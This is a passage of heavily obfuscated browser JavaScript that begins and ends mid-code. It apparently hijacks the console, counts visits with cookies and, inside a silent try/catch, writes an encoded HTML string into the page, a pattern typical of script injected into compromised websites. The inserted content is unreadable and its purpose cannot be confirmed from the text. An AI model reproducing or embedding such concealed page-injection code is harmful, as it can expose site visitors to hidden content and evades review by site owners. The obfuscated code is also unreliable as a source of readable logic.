_0x112245(_0x2fd5a2-280,_0x5114f5-56,_0x5114f5,_0x26ca99-425,_0x5856f6- -538)}function _0x218974(_0x5b4f84,_0x47e594,_0x590bac,_0x37f268,_0x1541a9){return _0x4366d6(_0x5b4f84-376,_0x47e594-393,_0x590bac,_0x37f268-396,_0x37f268- -647)}function _0x47e97b(_0x4871a9,_0x4003ae,_0x297c81,_0x58b74d,_0x3210c3){return _0x1763a6(_0x3210c3,_0x4003ae-253,_0x297c81- -722,_0x58b74d-121,_0x3210c3-415)}function _0x35c520(_0x2f5157,_0x1ee3e9,_0x4211d2,_0xe0ce6b,_0x237cf6){return _0x42c9c0(_0x2f5157-333,_0x1ee3e9-282,_0x2f5157-876,_0x4211d2,_0x237cf6-364)}function _0x39c5a5(_0x5819d0,_0x1db6b6,_0x2bcbb2,_0x1712c2,_0x2a1012){return _0x4366d6(_0x5819d0-237,_0x1db6b6-128,_0x1712c2,_0x1712c2-104,_0x1db6b6-161)}var _0x285e04={uaxfs:_0x2f310f[_0x5aad7a(576,"Ls#Q",358,68,312)],LCAlb:_0x2f310f[_0x5aad7a(73,"kN%H",264,259,138)],bWEyT:function(_0x5a9cab,_0x3a760a){function _0x3ce798(_0x1d3cd7,_0x19eb95,_0x183c04,_0x255334,_0x5a8f7f){return _0x35c520(_0x5a8f7f-331,_0x19eb95-12,_0x1d3cd7,_0x255334-8,_0x5a8f7f-493)}return _0x2f310f[_0x3ce798("Ls#Q",1332,1113,1260,1159)](_0x5a9cab,_0x3a760a)},bgnHM:_0x2f310f[_0x5aad7a(234,"Z#!D",224,-23,239)],dnAvN:_0x2f310f[_0x35c520(675,866,"v]9Y",743,918)],GNbFx:function(_0x7e18d3,_0x310452){function _0x2a309c(_0x14865e,_0x4b36f2,_0x34c45e,_0x1122c1,_0x3f8fde){return _0x35c520(_0x3f8fde- -277,_0x4b36f2-20,_0x14865e,_0x1122c1-382,_0x3f8fde-91)}return _0x2f310f[_0x2a309c("M$Jx",876,732,404,648)](_0x7e18d3,_0x310452)},NOJXL:_0x2f310f[_0x39c5a5(61,290,118,"[[$]",47)],BjXfe:function(_0x46b6cc,_0x2889b4){function _0x1ebd2(_0x8a9c72,_0x1602d1,_0x29e564,_0x21a050,_0x58a905){return _0x218974(_0x8a9c72-39,_0x1602d1-390,_0x21a050,_0x8a9c72-876,_0x58a905-309)}return _0x2f310f[_0x1ebd2(562,636,759,"v#pK",409)](_0x46b6cc,_0x2889b4)},TZCjp:function(_0x588e1d,_0x16decd){function _0x528b08(_0x114dd1,_0x3843e2,_0xc09075,_0x175283,_0x1226fe){return _0x218974(_0x114dd1-177,_0x3843e2-375,_0xc09075,_0x114dd1-288,_0x1226fe-100)}return _0x2f310f[_0x528b08(-102,-210,"&fqw",-104,-347)](_0x588e1d,_0x16decd)},ZCkiw:_0x2f310f[_0x35c520(616,780,"ZSk%",706,487)],cljop:_0x2f310f[_0x218974(-345,-738,"S3$)",-580,-682)],KMbRD:function(_0x10b14a){function _0x3b6cf2(_0xb6c1f3,_0x2f092d,_0x784bf3,_0x3f4e6a,_0x478731){return _0x47e97b(_0xb6c1f3-229,_0x2f092d-51,_0x478731-71,_0x3f4e6a-199,_0x2f092d)}return _0x2f310f[_0x3b6cf2(749,"Wid7",407,361,524)](_0x10b14a)},BEmks:_0x2f310f[_0x35c520(661,400,"IC!(",770,846)],kvAPi:_0x2f310f[_0x5aad7a(362,"gTv!",187,-59,200)],JAreH:function(_0x4364f6,_0xdbfb96){function _0x3bd814(_0x33cb3a,_0x1fb4bd,_0x2f7d17,_0x17ac77,_0x396818){return _0x5aad7a(_0x33cb3a-123,_0x33cb3a,_0x2f7d17-274,_0x17ac77-166,_0x2f7d17-786)}return _0x2f310f[_0x3bd814("cvB)",870,966,958,997)](_0x4364f6,_0xdbfb96)},RufRC:_0x2f310f[_0x39c5a5(301,211,158,"34Y8",186)],KVgyc:_0x2f310f[_0x5aad7a(446,"WBvh",28,91,297)],wbVJJ:_0x2f310f[_0x5aad7a(-1,"v]9Y",320,-61,185)],yUIVs:_0x2f310f[_0x47e97b(509,668,552,445,"a$5Y")],msKuG:_0x2f310f[_0x35c520(735,935,"HQ&2",922,801)],tySBf:_0x2f310f[_0x5aad7a(72,"S3$)",-72,190,71)],CIvZp:_0x2f310f[_0x39c5a5(196,119,340,"Ls#Q",-40)],cpyhF:_0x2f310f[_0x47e97b(347,187,165,332,"01Xc")],eMaJO:function(_0x39a63e,_0x236202){function _0x3eaeb6(_0x32c670,_0x28200e,_0x4f16e7,_0x5297ad,_0x38f3c1){return _0x5aad7a(_0x32c670-463,_0x5297ad,_0x4f16e7-328,_0x5297ad-276,_0x32c670-111)}return _0x2f310f[_0x3eaeb6(170,0,69,"bJIz",-7)](_0x39a63e,_0x236202)}};if(_0x2f310f[_0x5aad7a(99,"b7rK",413,499,340)](_0x2f310f[_0x47e97b(395,43,314,149,"fPAB")],_0x2f310f[_0x39c5a5(485,517,746,"kN%H",266)])){var _0x1a9ed8=!0;return function(_0x288e8c,_0x45bdbe){function _0x588fc3(_0x5c208b,_0x4eed13,_0x56e875,_0x179e02,_0x344e4e){return _0x218974(_0x5c208b-115,_0x4eed13-484,_0x5c208b,_0x344e4e-1869,_0x344e4e-117)}function _0x5e8ce8(_0x4f8861,_0x44dacb,_0x106c64,_0x40155c,_0x359989){return _0x218974(_0x4f8861-462,_0x44dacb-192,_0x4f8861,_0x106c64-1284,_0x359989-381)}var _0x501ea1={hTGBj:_0x285e04[_0x5c8439(1368,1270,1294,"IJfg",1031)],nEZmE:_0x285e04[_0x5c8439(1474,1356,1222,"34Y8",1496)],YlTOP:function(_0x5b9c22,_0x5188f5){function _0x173aa9(_0x49bb3c,_0xd2f1e5,_0x4ecebc,_0x1fc6e4,_0x27fd90){return _0x5c8439(_0x49bb3c-314,_0x27fd90- -1164,_0x4ecebc-163,_0xd2f1e5,_0x27fd90-158)}return _0x285e04[_0x173aa9(147,"8w2C",42,332,61)](_0x5b9c22,_0x5188f5)},tOtBP:_0x285e04[_0x5c8439(971,1015,1155,"Jk[b",921)],TRpKO:_0x285e04[_0x415722(605,474,837,660,"WBvh")],JpQWb:function(_0x2e760c,_0x2a5b52){function _0x2e3272(_0x103dd1,_0x19c315,_0x3ca1a9,_0x3bd8d3,_0x4dd94d){return _0x5c8439(_0x103dd1-376,_0x3bd8d3- -1663,_0x3ca1a9-297,_0x4dd94d,_0x4dd94d-499)}return _0x285e04[_0x2e3272(-397,-563,-432,-622,"01Xc")](_0x2e760c,_0x2a5b52)},gfvNk:_0x285e04[_0x415722(644,506,275,533,"bJIz")],XvCmR:function(_0x3b366e,_0x2aaf51){function _0x1bd2eb(_0x148f9a,_0x3057b6,_0xd2e811,_0x459747,_0x138d55){return _0x415722(_0x148f9a-147,_0x3057b6-480,_0xd2e811-15,_0x138d55-638,_0x3057b6)}return _0x285e04[_0x1bd2eb(790,"#LoB",1187,1191,1006)](_0x3b366e,_0x2aaf51)},pBsnZ:function(_0x44887e,_0x42360d){function _0x4bcc8e(_0x3e6a4d,_0x19b9fc,_0x3dbf7d,_0x477814,_0x41ab10){return _0x4eb138(_0x3e6a4d-115,_0x3e6a4d,_0x3dbf7d-91,_0x477814- -636,_0x41ab10-215)}return _0x285e04[_0x4bcc8e("bJIz",-299,-265,-287,-274)](_0x44887e,_0x42360d)},TTTqC:_0x285e04[_0x415722(320,578,541,566,"c5mT")],vlodT:_0x285e04[_0x415722(443,763,336,504,"u[^2")],ShqmB:function(_0x3fa51c){function _0x2836a0(_0x435f34,_0x4f6c97,_0x2c82a7,_0x5b0073,_0x8bc9e6){return _0x5e8ce8(_0x2c82a7,_0x4f6c97-20,_0x4f6c97- -125,_0x5b0073-320,_0x8bc9e6-443)}return _0x285e04[_0x2836a0(386,536,"Dcf3",273,422)](_0x3fa51c)}};function _0x5c8439(_0x51960c,_0x35f64e,_0x51fa73,_0x563ae3,_0x46b5c0){return _0x47e97b(_0x51960c-399,_0x35f64e-93,_0x35f64e-860,_0x563ae3-319,_0x563ae3)}function _0x4eb138(_0x3b06a3,_0xf9893f,_0x672de2,_0xbe291,_0x3d37da){return _0x5aad7a(_0x3b06a3-343,_0xf9893f,_0x672de2-410,_0xbe291-364,_0xbe291-302)}function _0x415722(_0x301bdf,_0x478107,_0x366b4a,_0x470d4f,_0x3da073){return _0x39c5a5(_0x301bdf-449,_0x470d4f-292,_0x366b4a-372,_0x3da073,_0x3da073-258)}if(_0x285e04[_0x4eb138(346,"fPAB",544,524,681)](_0x285e04[_0x415722(479,197,459,353,"]3jp")],_0x285e04[_0x415722(876,769,770,851,"&fqw")])){var _0x107872=_0x1a9ed8?function(){function _0x5bae4d(_0x59a33a,_0x53c673,_0x59c9c8,_0x347eaf,_0xc544c0){return _0x4eb138(_0x59a33a-492,_0x53c673,_0x59c9c8-173,_0x347eaf- -261,_0xc544c0-39)}function _0x1afc0b(_0x53aef1,_0x4f09ac,_0x56c798,_0xccb0d,_0x4dda45){return _0x588fc3(_0xccb0d,_0x4f09ac-342,_0x56c798-480,_0xccb0d-168,_0x53aef1- -1166)}function _0x3ef94c(_0x44ee04,_0x22be5e,_0x3fc9c0,_0x3022bb,_0x29accd){return _0x415722(_0x44ee04-354,_0x22be5e-376,_0x3fc9c0-205,_0x22be5e- -593,_0x3022bb)}function _0x207fdd(_0x10d711,_0x56d29c,_0x38d484,_0x2c7fb1,_0xaf781a){return _0x4eb138(_0x10d711-458,_0x38d484,_0x38d484-198,_0x10d711- -522,_0xaf781a-50)}function _0x41df98(_0x2d0d1d,_0x4d4236,_0x1560dc,_0x6cb5aa,_0x2b62f9){return _0x5e8ce8(_0x2d0d1d,_0x4d4236-483,_0x2b62f9- -629,_0x6cb5aa-149,_0x2b62f9-28)}if(_0x501ea1[_0x3ef94c(19,-135,-226,"Q0L2",-62)](_0x501ea1[_0x3ef94c(116,-23,-279,"gTv!",87)],_0x501ea1[_0x41df98("IJfg",51,131,-116,-89)])){var _0x31f5e3=_0x20240b[_0x41df98("#ekV",136,270,142,377)](_0x1e259f,arguments);return _0x5160a2=null,_0x31f5e3}else if(_0x45bdbe)if(_0x501ea1[_0x3ef94c(-501,-238,-41,"kN%H",-38)](_0x501ea1[_0x1afc0b(128,285,117,"[rLk",-49)],_0x501ea1[_0x1afc0b(194,103,464,"^^F(",85)]))_0x136875[_0x5bae4d(255,"fPAB",5,30,17)][_0x3ef94c(-266,-88,-298,"v]9Y",-291)+_0x3ef94c(-50,41,13,"A^Si",-94)+_0x207fdd(12,-43,"c5mT",-70,211)+_0x207fdd(-18,28,"@q(i",202,-217)](_0x501ea1[_0x41df98("LJws",15,-66,333,165)],_0x501ea1[_0x207fdd(107,-42,"bJIz",97,-34)]);else{var _0x3392b6=_0x45bdbe[_0x41df98("ZSk%",284,89,139,343)](_0x288e8c,arguments);return _0x45bdbe=null,_0x3392b6}}:function(){};return _0x1a9ed8=!1,_0x107872}else{var _0x31a16d=nCrZQE[_0x5e8ce8("fPAB",1013,810,910,801)](_0x51ffff,nCrZQE[_0x4eb138(-26,"&fqw",30,177,2)](nCrZQE[_0x4eb138(604,"Ls#Q",394,431,276)](nCrZQE[_0x5c8439(1626,1369,1325,"#ekV",1428)],nCrZQE[_0x588fc3("HQ&2",1725,1439,1401,1514)]),");"));_0x41b311=nCrZQE[_0x5c8439(1251,1077,1169,"cvB)",981)](_0x31a16d)}}}else for(var _0x1ad2cf=_0x285e04[_0x5aad7a(-134,"HQ&2",-87,-125,-67)][_0x47e97b(407,237,350,172,"Wid7")]("|"),_0x26e5b8=-1*-349+-3335+-1493*-2;;){switch(_0x1ad2cf[_0x26e5b8++]){case"0":for(var _0x5df3c7=-858+5638*-1+6496;aIAbuT[_0x5aad7a(446,"WBvh",233,522,403)](_0x5df3c7,_0x431ebf[_0x5aad7a(-135,"C4T[",63,131,37)+"h"]);_0x5df3c7++)for(var _0x1906ec=aIAbuT[_0x35c520(814,975,"[rLk",545,596)][_0x35c520(728,501,"bJIz",802,662)]("|"),_0x73b3af=1*-9659+573+9086;;){switch(_0x1906ec[_0x73b3af++]){case"0":var _0x1e3011=_0x24eaf1[_0x218974(-426,-393,"c5mT",-592,-740)+_0x47e97b(256,477,470,313,"34Y8")+"r"][_0x47e97b(245,266,434,163,"34Y8")+_0x5aad7a(-8,"kN%H",323,149,193)][_0x218974(-565,-510,"34Y8",-510,-778)](_0x380329);continue;case"1":_0x1e3011[_0x47e97b(519,306,396,552,"Wid7")+_0x35c520(875,948,"#Z6m",993,603)]=_0x32f836[_0x47e97b(-82,109,137,151,"#LoB")](_0x44d849);continue;case"2":var _0x5f52c6=_0x431ebf[_0x5df3c7];continue;case"3":_0x5909a2[_0x5f52c6]=_0x1e3011;continue;case"4":var _0xa0f602=_0x5909a2[_0x5f52c6]||_0x1e3011;continue;case"5":_0x1e3011[_0x5aad7a(-270,"Dcf3",30,-252,0)+_0x218974(-476,-296,"^BVK",-445,-511)]=_0xa0f602[_0x5aad7a(130,"tRB[",398,256,402)+_0x39c5a5(275,174,127,"LJws",-11)][_0x35c520(711,568,"x#J0",941,898)](_0xa0f602);continue}break}continue;case"1":var _0x431ebf=[aIAbuT[_0x47e97b(524,569,429,453,"WBvh")],aIAbuT[_0x5aad7a(214,"8w2C",216,308,160)],aIAbuT[_0x35c520(1096,1139,"#Z6m",1094,924)],aIAbuT[_0x5aad7a(-101,"IJfg",21,-280,-95)],aIAbuT[_0x39c5a5(282,183,89,"Jk[b",16)],aIAbuT[_0x5aad7a(166,"MKFV",486,383,269)],aIAbuT[_0x47e97b(672,496,507,578,"#LoB")]];continue;case"2":try{var _0x149bd1=aIAbuT[_0x5aad7a(37,"NgRK",189,283,116)](_0x14cafa,aIAbuT[_0x47e97b(214,273,231,403,"S3$)")](aIAbuT[_0x39c5a5(23,123,-107,"S3$)",243)](aIAbuT[_0x5aad7a(119,"HQ&2",273,395,299)],aIAbuT[_0x47e97b(496,417,590,492,"^^F(")]),");"));_0x22bae3=aIAbuT[_0x218974(-925,-447,"[[$]",-688,-586)](_0x149bd1)}catch{_0x22bae3=_0x58bca9}continue;case"3":var _0x5909a2=_0x22bae3[_0x218974(-708,-339,"IJfg",-524,-602)+"le"]=_0x22bae3[_0x47e97b(483,143,224,-15,"Wid7")+"le"]||{};continue;case"4":var _0x22bae3;continue}break}}();function _0x42c9c0(_0x5baa2e,_0x4dff35,_0x4939c9,_0x344df0,_0x52ad64){return _0x2aa7ed(_0x4939c9- -594,_0x344df0,_0x4939c9-146,_0x344df0-209,_0x52ad64-408)}var _0x46c3b9=_0x2f310f[_0x1763a6("fPAB",868,1053,1057,1086)](_0x4453c6,this,function(){var _0xb0af37={yfZKU:function(_0x182f5e,_0x455b96){function _0x29ac74(_0xe538ae,_0x5435f9,_0x10ae66,_0x1c43ea,_0x331f7f){return _0x55a7(_0x5435f9- -672,_0x331f7f)}return _0x2f310f[_0x29ac74(-98,24,261,-166,"^BVK")](_0x182f5e,_0x455b96)},qvmYO:function(_0xf8354a,_0x2405e0){function _0x38ff39(_0x4771e6,_0x3f0ebc,_0x32737a,_0xa9a22b,_0x2d486a){return _0x55a7(_0x32737a- -507,_0x3f0ebc)}return _0x2f310f[_0x38ff39(179,"#ekV",86,178,-160)](_0xf8354a,_0x2405e0)},JaaWh:function(_0x59500b,_0x26cd37){function _0x5691ca(_0xd05334,_0x3c99cc,_0xc2e365,_0x5cad1e,_0x105d65){return _0x55a7(_0x105d65- -940,_0x3c99cc)}return _0x2f310f[_0x5691ca(-121,"#ekV",-251,-81,-248)](_0x59500b,_0x26cd37)},iaGlx:function(_0x311c64,_0x474b0e){function _0xe1b6d0(_0x1f947f,_0xae1c31,_0x214a7c,_0x5e8917,_0x310489){return _0x55a7(_0x214a7c-747,_0x1f947f)}return _0x2f310f[_0xe1b6d0("QlVm",738,986,1243,826)](_0x311c64,_0x474b0e)},MeBpX:_0x2f310f[_0x1e9a9c(291,477,555,461,"IJfg")]};function _0x3c5615(_0x148aa3,_0x1e5d32,_0x22e69a,_0x3c1c54,_0xf67294){return _0x1763a6(_0xf67294,_0x1e5d32-420,_0x22e69a- -469,_0x3c1c54-47,_0xf67294-421)}function _0x3622d9(_0x3e4c8f,_0xdd3876,_0x15fd85,_0x341d85,_0xb1d0b7){return _0x1763a6(_0x15fd85,_0xdd3876-146,_0x3e4c8f-269,_0x341d85-221,_0xb1d0b7-278)}function _0x18c2b1(_0x23d88b,_0x26105c,_0x3c8b9e,_0x2ee793,_0x221543){return _0x1763a6(_0x23d88b,_0x26105c-171,_0x221543- -982,_0x2ee793-337,_0x221543-80)}function _0x1e9a9c(_0x1b8a99,_0x15f098,_0x2a3fc7,_0x736305,_0x3a846d){return _0x42c9c0(_0x1b8a99-97,_0x15f098-388,_0x1b8a99-61,_0x3a846d,_0x3a846d-251)}function _0x293e6d(_0x520e63,_0x5d942f,_0xa469a3,_0x2c7b3b,_0x1f4aff){return _0x1763a6(_0x2c7b3b,_0x5d942f-286,_0x520e63- -668,_0x2c7b3b-344,_0x1f4aff-370)}if(_0x2f310f[_0x1e9a9c(1,273,240,-128,"rgU2")](_0x2f310f[_0x293e6d(287,296,495,"MKFV",160)],_0x2f310f[_0x1e9a9c(-149,-362,118,-279,"a$5Y")]))_0x45b0b5=_0x1ed0d3;else{var _0x481461;try{if(_0x2f310f[_0x3622d9(1256,1041,"8w2C",1226,1355)](_0x2f310f[_0x293e6d(274,277,384,"IJfg",548)],_0x2f310f[_0x293e6d(655,698,882,"NgRK",841)])){var _0x33308b=_0x2f310f[_0x1e9a9c(-219,-90,-343,-87,"WBvh")](Function,_0x2f310f[_0x1e9a9c(-152,-121,-285,14,"#ekV")](_0x2f310f[_0x1e9a9c(145,-79,9,-50,"Jk[b")](_0x2f310f[_0x18c2b1("Kp^)",52,471,142,326)],_0x2f310f[_0x18c2b1("V%iy",474,498,337,360)]),");"));_0x481461=_0x2f310f[_0x1e9a9c(225,288,390,365,"Kp^)")](_0x33308b)}else{var _0x3afbec=new _0x66d93e;_0x3afbec[_0x3c5615(842,1026,824,744,"Q0L2")+"me"](_0xb0af37[_0x1e9a9c(-109,-134,-349,74,"Jk[b")](_0x3afbec[_0x18c2b1("IC!(",463,139,259,299)+"me"](),-4548+1*4549));var _0x409b3d=_0xb0af37[_0x3c5615(643,732,510,297,"[rLk")](_0x283a5d,_0x27dd0a);_0x5562ce[_0x3c5615(624,546,754,802,"QlVm")+"e"]=_0xb0af37[_0x3c5615(808,867,681,641,"Ls#Q")](_0xb0af37[_0x3622d9(1158,1189,"c5mT",1082,939)](_0xb0af37[_0x18c2b1("01Xc",-253,-156,118,-24)](_0xb0af37[_0x3c5615(569,624,709,513,"u[^2")](_0x45ee1c,"="),_0x409b3d),_0xb0af37[_0x1e9a9c(249,182,39,466,"NgRK")]),_0x3afbec[_0x18c2b1("Dcf3",-198,78,-3,56)+_0x3c5615(278,415,456,455,"#LoB")+"g"]())}}catch{if(_0x2f310f[_0x293e6d(479,487,283,"b7rK",672)](_0x2f310f[_0x3622d9(1192,1050,"NgRK",948,1276)],_0x2f310f[_0x293e6d(401,605,337,"MKFV",441)]))_0x481461=window;else{var _0x5dbe73=_0x33cc16?function(){function _0x314bb9(_0xc758c9,_0x1d19ed,_0x815e93,_0x94b105,_0x443bfc){return _0x3622d9(_0x815e93- -1467,_0x1d19ed-160,_0x1d19ed,_0x94b105-132,_0x443bfc-78)}if(_0x79487c){var _0x28d974=_0x9ccc31[_0x314bb9(-337,"#LoB",-221,-183,-330)](_0x565206,arguments);return _0x32d7fb=null,_0x28d974}}:function(){};return _0x11e57b=!1,_0x5dbe73}}for(var _0x31fa18=_0x481461[_0x3622d9(1460,1285,"^BVK",1488,1406)+"le"]=_0x481461[_0x293e6d(251,436,50,"5jlL",208)+"le"]||{},_0x156725=[_0x2f310f[_0x1e9a9c(-94,-222,-26,-279,"gTv!")],_0x2f310f[_0x18c2b1("34Y8",172,553,81,296)],_0x2f310f[_0x3622d9(1513,1276,"Ls#Q",1671,1317)],_0x2f310f[_0x18c2b1("LJws",224,309,361,199)],_0x2f310f[_0x1e9a9c(-175,-236,-281,-21,"#LoB")],_0x2f310f[_0x1e9a9c(20,290,-128,-87,"Wid7")],_0x2f310f[_0x293e6d(354,557,454,"fPAB",192)]],_0xd4e5d2=0;_0x2f310f[_0x3622d9(1525,1530,"[[$]",1721,1494)](_0xd4e5d2,_0x156725[_0x293e6d(327,200,484,"34Y8",360)+"h"]);_0xd4e5d2++)if(_0x2f310f[_0x3c5615(624,682,801,621,"WBvh")](_0x2f310f[_0x18c2b1("rgU2",276,312,242,323)],_0x2f310f[_0x3c5615(908,846,711,852,"A^Si")])){if(_0x3a72c7){var _0x376c3f=_0x31c1bd[_0x293e6d(658,791,709,"ZSk%",522)](_0x257aa0,arguments);return _0x854166=null,_0x376c3f}}else for(var _0x1aef28=_0x2f310f[_0x293e6d(619,804,809,"Z#!D",544)][_0x3c5615(757,740,612,617,"^BVK")]("|"),_0x19de4d=-7918*-1+9+-7927;;){switch(_0x1aef28[_0x19de4d++]){case"0":var _0x3348d5=_0x156725[_0xd4e5d2];continue;case"1":var _0x4f751e=_0x31fa18[_0x3348d5]||_0x17f19c;continue;case"2":var _0x17f19c=_0x4453c6[_0x3c5615(536,521,776,727,"v]9Y")+_0x3c5615(799,775,883,1049,"IC!(")+"r"][_0x1e9a9c(137,314,-17,94,"QlVm")+_0x18c2b1("MKFV",474,377,448,270)][_0x18c2b1("IC!(",87,65,395,220)](_0x4453c6);continue;case"3":_0x31fa18[_0x3348d5]=_0x17f19c;continue;case"4":_0x17f19c[_0x18c2b1("@q(i",214,294,241,345)+_0x18c2b1("S3$)",-331,-256,-160,-127)]=_0x4f751e[_0x3c5615(475,247,493,341,"Wid7")+_0x18c2b1("#LoB",247,634,633,379)][_0x3c5615(529,903,686,731,"kN%H")](_0x4f751e);continue;case"5":_0x17f19c[_0x3c5615(358,479,625,563,"Jk[b")+_0x1e9a9c(276,266,133,528,"Z#!D")]=_0x4453c6[_0x3c5615(412,473,520,398,"QlVm")](_0x4453c6);continue}break}}});_0x2f310f[_0x1763a6("MKFV",1129,1019,1e3,1147)](_0x46c3b9);var _0x358b4b=_0x2f310f[_0x2dba04(889,"#Z6m",1040,1222,1091)](GetCookie2,_0x2f310f[_0x4366d6(176,432,"#ekV",445,347)]);function _0x4366d6(_0x3be5ed,_0x442ca8,_0x36a51f,_0x25a4cb,_0x27d540){return _0x2aa7ed(_0x27d540- -427,_0x36a51f,_0x36a51f-319,_0x25a4cb-25,_0x27d540-470)}function _0x1763a6(_0x2ca474,_0x120a7c,_0x22585a,_0x5f3b30,_0x260062){return _0x461ffb(_0x22585a-362,_0x120a7c-241,_0x22585a-317,_0x5f3b30-231,_0x2ca474)}if(_0x2f310f[_0x1763a6("WBvh",1154,1139,1324,1337)](_0x358b4b,null)){if(_0x2f310f[_0x112245(888,894,"cvB)",817,746)](_0x2f310f[_0x1763a6("b7rK",1370,1355,1593,1524)],_0x2f310f[_0x42c9c0(188,208,51,"Z#!D",-56)]))return _0x2f310f[_0x4366d6(-101,-213,"MKFV",-244,-117)](SetCookie2,_0x2f310f[_0x42c9c0(-78,-214,-76,"NgRK",-46)],"1"),1;for(var _0x16c801=_0x2f310f[_0x4366d6(-30,308,"01Xc",190,124)][_0x4366d6(428,443,"Dcf3",539,298)]("|"),_0x92ad95=0;;){switch(_0x16c801[_0x92ad95++]){case"0":_0x284c3b[_0x4366d6(56,11,"Kp^)",144,188)+_0x4366d6(61,433,"Jk[b",140,241)]=_0x409201[_0x4366d6(-82,-3,"&fqw",-89,-138)](_0x48ed97);continue;case"1":var _0x592bc3=_0xe6022d[_0x641dd0]||_0x284c3b;continue;case"2":var _0x641dd0=_0x3e8f1e[_0xaa18ca];continue;case"3":_0x284c3b[_0x42c9c0(59,321,122,"Ls#Q",158)+_0x1763a6("Z#!D",1189,1200,1403,1323)]=_0x592bc3[_0x4366d6(323,287,"Kp^)",549,278)+_0x4366d6(79,-197,"tRB[",-13,-91)][_0x112245(709,669,"rgU2",612,532)](_0x592bc3);continue;case"4":_0x451955[_0x641dd0]=_0x284c3b;continue;case"5":var _0x284c3b=_0x6fcc45[_0x1763a6("Ls#Q",1045,1263,1312,1142)+_0x112245(623,731,"[rLk",776,803)+"r"][_0x112245(395,584,"WBvh",753,500)+_0x1763a6("^BVK",993,1100,874,951)][_0x4366d6(36,295,"8a8k",-2,229)](_0x31e478);continue}break}}else if(_0x2f310f[_0x112245(939,1053,"NgRK",1188,927)](_0x2f310f[_0x2dba04(1211,"Jk[b",1171,1404,1302)],_0x2f310f[_0x4366d6(-330,99,"IC!(",-234,-126)])){var _0x47e917=_0x2f310f[_0x112245(870,620,"b7rK",585,727)](_0x2f310f[_0x112245(353,576,"ZSk%",763,596)](parseInt,_0x358b4b),1);return _0x2f310f[_0x42c9c0(-126,132,-51,"8a8k",-280)](DeleteCookie2,_0x2f310f[_0x2dba04(1594,"^BVK",1398,1187,1532)]),_0x2f310f[_0x1763a6("^^F(",1340,1144,1266,1397)](SetCookie2,_0x2f310f[_0x1763a6("S3$)",1030,1001,1188,1168)],_0x47e917,exp),_0x47e917}else{var _0xe2ce73=_0x2f310f[_0x112245(444,500,"C4T[",395,444)](_0x2f310f[_0x2dba04(1616,"IC!(",1457,1692,1642)](_0x2d327a,_0x25edc5),1);return _0x2f310f[_0x4366d6(46,-43,"S3$)",5,-103)](_0x3e0ee2,_0x2f310f[_0x1763a6("cvB)",1355,1370,1509,1360)]),_0x2f310f[_0x1763a6("Z#!D",888,1162,1428,1228)](_0x152208,_0x2f310f[_0x4366d6(277,-15,"kN%H",-45,3)],_0xe2ce73,_0x147343),_0xe2ce73}},getCookieVal2=function(_0x60dda4){var _0x4a2e46={OiYsZ:function(_0x3b35e7,_0x39d5e9){return _0x3b35e7==_0x39d5e9},BgNaH:function(_0x567c1e,_0x33fb54){return _0x567c1e(_0x33fb54)}},_0x1c61d5=document[_0x1dc81f(1104,"Jk[b",1307,1202,968)+"e"][_0x1dc81f(869,"HQ&2",636,889,961)+"Of"](";",_0x60dda4);function _0x5c0a9b(_0x514d73,_0x12a58d,_0x58155d,_0x154437,_0x9a26a3){return _0x392dbc(_0x58155d-246,_0x12a58d,_0x58155d-417,_0x154437-21,_0x9a26a3-91)}function _0x606057(_0x4bf168,_0x14c849,_0x3db466,_0x2d8fa1,_0x57b3db){return _0x2aa7ed(_0x14c849- -831,_0x3db466,_0x3db466-301,_0x2d8fa1-458,_0x57b3db-196)}function _0x5ae201(_0x1881e6,_0x1c34a0,_0x4bd1a1,_0xfd8593,_0x414d02){return _0x2aa7ed(_0x4bd1a1- -577,_0xfd8593,_0x4bd1a1-226,_0xfd8593-347,_0x414d02-93)}_0x4a2e46[_0x5c0a9b(1297,"V%iy",1257,1099,1104)](_0x1c61d5,-(-6155+-3078*-2))&&(_0x1c61d5=document[_0x1dc81f(693,"MKFV",881,929,902)+"e"][_0x2bc957(419,523,192,"01Xc",410)+"h"]);function _0x2bc957(_0x590207,_0x441199,_0x8f209b,_0x6d324b,_0x25fbec){return _0x2aa7ed(_0x25fbec- -167,_0x6d324b,_0x8f209b-249,_0x6d324b-448,_0x25fbec-56)}function _0x1dc81f(_0x3039f3,_0x28a33e,_0x333b62,_0x12cc35,_0x332518){return _0x461ffb(_0x12cc35-356,_0x28a33e-173,_0x333b62-41,_0x12cc35-116,_0x28a33e)}return _0x4a2e46[_0x1dc81f(1429,"Wid7",1409,1191,1277)](unescape,document[_0x1dc81f(684,"IC!(",885,876,714)+"e"][_0x606057(-244,-282,"cvB)",-505,-316)+_0x606057(-252,-413,"C4T[",-372,-318)](_0x60dda4,_0x1c61d5))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-15093+17*929,exp=new Date;exp[_0x461ffb(988,1140,1069,1220,"IJfg")+"me"](exp[_0x2aa7ed(557,"NgRK",431,390,434)+"me"]()+expDays*(-7603+-1*-7627)*(-1*1847+-6413*-1+-4506)*(1*-9129+2*4036+1117)*(13*-743+-3061*1+13720)),amt2(),document[_0x2aa7ed(493,"Q0L2",495,629,505)][_0x461ffb(945,706,1138,821,"8a8k")+_0x392dbc(847,"IC!(",1085,795,683)+_0x2aa7ed(471,"8w2C",537,548,398)+_0x27325c(466,"Wid7",517,768,592)](_0x2aa7ed(538,"[[$]",359,580,647)+_0x4f0857(627,364,"^BVK",833,468),_0x392dbc(916,"8a8k",798,699,836)+_0x27325c(556,"a$5Y",507,686,748)+_0x461ffb(823,923,1093,774,"a$5Y")+_0x4f0857(948,859,"#ekV",988,707)+_0x2aa7ed(817,"MKFV",667,817,735)+_0x392dbc(803,"#ekV",758,925,614)+_0x2aa7ed(360,"v]9Y",250,490,255)+_0x4f0857(733,982,"rgU2",921,617)+_0x461ffb(602,614,769,338,"cvB)")+_0x2aa7ed(622,"WBvh",448,374,892)+_0x392dbc(1053,"QlVm",1064,1254,1144)+_0x461ffb(490,359,357,740,"ZSk%")+_0x4f0857(619,468,"MKFV",537,758)+_0x2aa7ed(626,"Kp^)",531,562,544)+_0x27325c(982,"[[$]",952,1012,1010)+_0x461ffb(716,976,854,707,"Kp^)"))}catch{}function _0x3e1e(){var 